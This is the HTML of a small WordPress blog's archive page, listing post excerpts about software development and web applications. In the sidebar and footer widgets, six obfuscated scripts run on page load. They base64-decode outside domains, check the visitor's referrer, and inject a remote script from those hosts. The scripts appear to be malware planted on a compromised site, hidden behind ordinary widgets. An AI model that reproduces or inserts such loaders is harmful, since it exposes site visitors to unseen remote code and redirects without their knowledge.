<article id="post-65"  class="blog-grid post-65 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development">

	
	<div class="entry-image-wrapper">
					<div class="entry-thumbnail">
				<a href="https://imagepartners.co.uk/3-casino-principles-for-effective-software-development/" title="3 Casino Principles for Effective Software Development"><img width="870" height="480" src="https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-3-Casino-Principles-for-Effective-Software-Development-870x480.jpg" class="attachment-foodhunt-blog size-foodhunt-blog wp-post-image" alt="3 Casino Principles for Effective Software Development" title="3 Casino Principles for Effective Software Development" decoding="async" /></a>			</div> <!-- entry-thumbnail-end -->
		
		<h2 class="entry-title"><a href="https://imagepartners.co.uk/3-casino-principles-for-effective-software-development/" rel="bookmark">3 Casino Principles for Effective Software Development</a></h2>	</div>

	<div class="entry-text-wrapper clearfix">
									<div class="entry-meta">
					<span class="cat-links"><i class="fa fa-folder"></i><a href="https://imagepartners.co.uk/category/software-development/" rel="category tag">Software Development</a></span>				</div><!-- .entry-meta -->
					
		<div class="entry-content-wrapper">
			<div class="entry-content">

				<p>In the fast-paced online environment that people find themselves in today, it is exceedingly more important to be equipped with the necessary skills in software development in order to succeed in the competitive online landscape. The online casino industry has</p>
					<div class="entry-btn">
						<a class="btn" href="https://imagepartners.co.uk/3-casino-principles-for-effective-software-development/" title="3 Casino Principles for Effective Software Development">
							Read More						</a>
					</div>
							</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-## -->

						
							
<article id="post-60"  class="blog-grid post-60 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development">

	
	<div class="entry-image-wrapper">
					<div class="entry-thumbnail">
				<a href="https://imagepartners.co.uk/faqs-about-software-development/" title="FAQs About Software Development"><img width="870" height="480" src="https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-FAQs-About-Software-Development-870x480.jpg" class="attachment-foodhunt-blog size-foodhunt-blog wp-post-image" alt="FAQs About Software Development" title="FAQs About Software Development" decoding="async" /></a>			</div> <!-- entry-thumbnail-end -->
		
		<h2 class="entry-title"><a href="https://imagepartners.co.uk/faqs-about-software-development/" rel="bookmark">FAQs About Software Development</a></h2>	</div>

	<div class="entry-text-wrapper clearfix">
									<div class="entry-meta">
					<span class="cat-links"><i class="fa fa-folder"></i><a href="https://imagepartners.co.uk/category/software-development/" rel="category tag">Software Development</a></span>				</div><!-- .entry-meta -->
					
		<div class="entry-content-wrapper">
			<div class="entry-content">

				<p>Considering the challenges that software developers need to deal with, there may be basic questions that developers starting out in the IT industry might have about software development. This informative section provides quick answers to some of the most pressing</p>
					<div class="entry-btn">
						<a class="btn" href="https://imagepartners.co.uk/faqs-about-software-development/" title="FAQs About Software Development">
							Read More						</a>
					</div>
							</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-## -->

						
							
<article id="post-55"  class="blog-grid post-55 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development category-web-applications">

	
	<div class="entry-image-wrapper">
					<div class="entry-thumbnail">
				<a href="https://imagepartners.co.uk/the-evolution-of-software-development/" title="The Evolution of Software Development"><img width="870" height="480" src="https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-The-Evolution-of-Software-Development-870x480.jpg" class="attachment-foodhunt-blog size-foodhunt-blog wp-post-image" alt="The Evolution of Software Development" title="The Evolution of Software Development" decoding="async" loading="lazy" /></a>			</div> <!-- entry-thumbnail-end -->
		
		<h2 class="entry-title"><a href="https://imagepartners.co.uk/the-evolution-of-software-development/" rel="bookmark">The Evolution of Software Development</a></h2>	</div>

	<div class="entry-text-wrapper clearfix">
									<div class="entry-meta">
					<span class="cat-links"><i class="fa fa-folder"></i><a href="https://imagepartners.co.uk/category/software-development/" rel="category tag">Software Development</a>, <a href="https://imagepartners.co.uk/category/web-applications/" rel="category tag">Web Applications</a></span>				</div><!-- .entry-meta -->
					
		<div class="entry-content-wrapper">
			<div class="entry-content">

				<p>Here is a brief summary of the history of software development and how much the industry has changed over the years. The first software solution was designed around the 1970s. However, the personal computer was not even a huge deal</p>
					<div class="entry-btn">
						<a class="btn" href="https://imagepartners.co.uk/the-evolution-of-software-development/" title="The Evolution of Software Development">
							Read More						</a>
					</div>
							</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-## -->

						
							
<article id="post-50"  class="blog-grid post-50 post type-post status-publish format-standard has-post-thumbnail hentry category-web-applications">

	
	<div class="entry-image-wrapper">
					<div class="entry-thumbnail">
				<a href="https://imagepartners.co.uk/differences-between-web-applications-and-computer-based-software/" title="Differences Between Web Applications and Computer-Based Software"><img width="870" height="480" src="https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-Differences-Between-Web-Applications-and-Computer-Based-Software-870x480.jpg" class="attachment-foodhunt-blog size-foodhunt-blog wp-post-image" alt="Differences Between Web Applications and Computer-Based Software" title="Differences Between Web Applications and Computer-Based Software" decoding="async" loading="lazy" /></a>			</div> <!-- entry-thumbnail-end -->
		
		<h2 class="entry-title"><a href="https://imagepartners.co.uk/differences-between-web-applications-and-computer-based-software/" rel="bookmark">Differences Between Web Applications and Computer-Based Software</a></h2>	</div>

	<div class="entry-text-wrapper clearfix">
									<div class="entry-meta">
					<span class="cat-links"><i class="fa fa-folder"></i><a href="https://imagepartners.co.uk/category/web-applications/" rel="category tag">Web Applications</a></span>				</div><!-- .entry-meta -->
					
		<div class="entry-content-wrapper">
			<div class="entry-content">

				<p>The difference between web applications and computer-based software may seem clear for some people, but for those who are not so clued up with what is going on in the world of website development, here is a brief explanation. A</p>
					<div class="entry-btn">
						<a class="btn" href="https://imagepartners.co.uk/differences-between-web-applications-and-computer-based-software/" title="Differences Between Web Applications and Computer-Based Software">
							Read More						</a>
					</div>
							</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-## -->

						
							
<article id="post-28"  class="blog-grid post-28 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development category-web-applications">

	
	<div class="entry-image-wrapper">
					<div class="entry-thumbnail">
				<a href="https://imagepartners.co.uk/5-rules-for-developing-web-applications-today/" title="5 Rules for Developing Web Applications Today"><img width="870" height="480" src="https://imagepartners.co.uk/wp-content/uploads/2021/12/Featured-image-5-Rules-for-Developing-Web-Applications-Today-870x480.jpg" class="attachment-foodhunt-blog size-foodhunt-blog wp-post-image" alt="5 Rules for Developing Web Applications Today" title="5 Rules for Developing Web Applications Today" decoding="async" loading="lazy" /></a>			</div> <!-- entry-thumbnail-end -->
		
		<h2 class="entry-title"><a href="https://imagepartners.co.uk/5-rules-for-developing-web-applications-today/" rel="bookmark">5 Rules for Developing Web Applications Today</a></h2>	</div>

	<div class="entry-text-wrapper clearfix">
									<div class="entry-meta">
					<span class="cat-links"><i class="fa fa-folder"></i><a href="https://imagepartners.co.uk/category/software-development/" rel="category tag">Software Development</a>, <a href="https://imagepartners.co.uk/category/web-applications/" rel="category tag">Web Applications</a></span>				</div><!-- .entry-meta -->
					
		<div class="entry-content-wrapper">
			<div class="entry-content">

				<p>Web applications are always evolving, and developers are finding better ways of engaging with an audience. There are a few nifty rules that could assist developers with developing web applications that are relevant and trendy. Don’t Try to Reinvent the</p>
					<div class="entry-btn">
						<a class="btn" href="https://imagepartners.co.uk/5-rules-for-developing-web-applications-today/" title="5 Rules for Developing Web Applications Today">
							Read More						</a>
					</div>
							</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-## -->

						
						
									</div><!-- #primary -->

				
<div id="secondary">

	
	<aside id="calendar-2" class="widget widget_calendar clearfix"><h4 class="widget-title"><span>Calendar</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://imagepartners.co.uk/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="text-2" class="widget widget_text clearfix"><h4 class="widget-title"><span>Apply Now</span></h4>			<div class="textwidget"><p><a href="http://imagepartners.co.uk/contact-us/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-87" src="http://imagepartners.co.uk/wp-content/uploads/2021/12/banner.jpg" alt="" width="300" height="250" /></a></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories clearfix"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://imagepartners.co.uk/category/software-development/">Software Development</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://imagepartners.co.uk/category/web-applications/">Web Applications</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive clearfix"><h4 class="widget-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://imagepartners.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://imagepartners.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://imagepartners.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://imagepartners.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://imagepartners.co.uk/2021/10/'>October 2021</a></li>
			</ul>

			</aside><aside id="block-7" class="widget widget_block clearfix"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
	</div>
			</div><!-- .tg-container -->
		</div><!-- #content -->
	</main><!-- #main -->

	

	</div><!--  body-content-wrapper end -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
<div id="top-footer">
	<div class="tg-container">
		<div class="top-footer-wrapper clearfix">
			<div class="tg-column-wrapper">

										<div class="tg-column-4">
							
		<aside id="recent-posts-2" class="widget footer-block widget_recent_entries clearfix">
		<h4 class="widget-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://imagepartners.co.uk/what-websites-can-learn-from-casino-content-management/">What Websites Can Learn from Casino Content Management</a>
									</li>
											<li>
					<a href="https://imagepartners.co.uk/3-casino-principles-for-effective-software-development/">3 Casino Principles for Effective Software Development</a>
									</li>
											<li>
					<a href="https://imagepartners.co.uk/faqs-about-software-development/">FAQs About Software Development</a>
									</li>
					</ul>

		</aside><aside id="custom_html-115" class="widget_text widget footer-block widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
											<div class="tg-column-4">
							<aside id="categories-3" class="widget footer-block widget_categories clearfix"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://imagepartners.co.uk/category/software-development/">Software Development</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://imagepartners.co.uk/category/web-applications/">Web Applications</a>
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget footer-block widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
											<div class="tg-column-4">
							<aside id="text-3" class="widget footer-block widget_text clearfix"><h4 class="widget-title"><span>Learn More</span></h4>			<div class="textwidget"><p><a href="http://imagepartners.co.uk/reviewing-website-content/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-88" src="http://imagepartners.co.uk/wp-content/uploads/2021/12/banner2.jpg" alt="" width="300" height="250" /></a></p>
</div>
		</aside><aside id="custom_html-117" class="widget_text widget footer-block widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
											<div class="tg-column-4">
							<aside id="archives-3" class="widget footer-block widget_archive clearfix"><h4 class="widget-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://imagepartners.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://imagepartners.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://imagepartners.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://imagepartners.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://imagepartners.co.uk/2021/10/'>October 2021</a></li>
			</ul>

			</aside><aside id="custom_html-118" class="widget_text widget footer-block widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
								</div>
		</div> <!-- top-footer-wrapper end -->
	</div>
</div> <!-- top footer end -->

		<div id="bottom-footer">
			<div class="tg-container">

				<div class="copyright">Copyright &copy; 2026 <a href="https://imagepartners.co.uk/" title="Image Partners" >Image Partners</a>. Theme: <a href="https://themegrill.com/themes/foodhunt" target="_blank" title="FoodHunt" rel="nofollow">FoodHunt</a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow">WordPress</a></div>
				<div class="footer-menu">
									</div>
			</div>
		</div> <!-- bottom footer end -->
	</footer><!-- #colophon -->

	<a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>
</div><!-- #page -->

<div class="search-box">
	<div class="search-form-wrapper">
		
<form role="search" method="get" class="search-form clearfix" action="https://imagepartners.co.uk/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="search-submit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form>
		<div class="close"> close me </div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foodhunt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://imagepartners.co.uk/wp-content/themes/foodhunt/js/jquery.ticker.min.js?ver=1.2.1" id="jquery-ticker-js"></script>
<script type="text/javascript" src="https://imagepartners.co.uk/wp-content/themes/foodhunt/js/skip-link-focus-fix.js?ver=6.8.2" id="foodhunt-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://imagepartners.co.uk/wp-content/themes/foodhunt/js/foodhunt-custom.min.js?ver=6.8.2" id="foodhunt-custom-js"></script>

</body>
</html>
